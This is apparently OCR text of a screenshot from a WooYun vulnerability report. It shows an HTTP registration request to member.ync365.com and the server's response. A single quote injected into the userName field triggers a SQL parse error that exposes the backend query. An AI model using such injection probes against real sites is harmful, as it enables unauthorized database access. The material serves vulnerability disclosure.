 Request
Raw
Params
Headers
Hex
POST /register/save HTTP/1.1
Host: member.ync365.com
Content-Length: 83
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://member.ync365.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://member.ync365.com/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=v2d5o3r6mo1f95tanj6bqtort7;
region_id=2; _gat=1;
Hm_lvt_4f0e18cae5c18ea33fa3171d8fcb002c=1437382579;
Hm_lpvt_4f0e18cae5c18ea33fa3171d8fcb002c=1437391845;
_ga=GA1.2.65512685.1437381055
userName=18511865927'&userYz=040744&userPass=123zxc&use
rConfirmPass=123zxc&terms=on
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Jul 2015 00:53:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 173
Scanning error before '39; and code=040...' when
parsing: SELECT [Member\Models\Code].* FROM
[Member\Models\Code] WHERE mobile=18511865927&#39; and
code=040744 LIMIT 1 (109)
www.wooyun.org